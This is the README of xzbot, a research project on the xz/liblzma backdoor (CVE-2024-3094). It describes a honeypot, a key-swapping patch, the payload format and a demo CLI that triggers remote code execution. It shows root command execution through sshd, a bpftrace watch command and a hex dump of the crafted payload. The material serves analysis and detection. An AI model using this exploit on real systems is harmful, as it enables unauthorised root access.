 README
xzbot
Exploration of the xz backdoor (CVE-2024-3094). Includes the following:
honeypot: fake vulnerable server to detect exploit attempts
ed448 patch: patch liblzma.so to use our own ED448 public key
backdoor format: format of the backdoor payload
backdoor demo: cli to trigger the RCE assuming knowledge of the ED448 private key
root@xzbot:~# bpftrace --unsafe -e 'watchpoint:0x07FFFF74B1995:8:x {
printf("%s (%d): %s\n", comm, pid, str(uptr(reg("di"))));
system("sleep 1; cat /tmp/.xz")
}'
Attaching 1 probe...
sshd (275384): id > /tmp/.xz
uid=0(root) gid=0(root) groups=0(root)
$ xzbot -cmd 'id > /tmp/.xz'
00000000 00 00 00 1c 73 73 68 2d 72 73 61 2d 63 65 72 74 |....ssh-rsa-cert|
00000010 2d 76 30 31 40 6f 70 65 6e 73 73 68 2e 63 6f 6d |-v01@openssh.com|